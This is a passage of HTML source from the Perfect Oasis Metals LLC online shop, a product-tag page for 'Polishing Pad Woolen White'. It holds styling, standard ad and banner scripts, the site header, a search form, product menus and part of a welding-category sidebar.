<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-polishing-pad-woolen-white term-1760 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Polishing Pad Woolen White&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
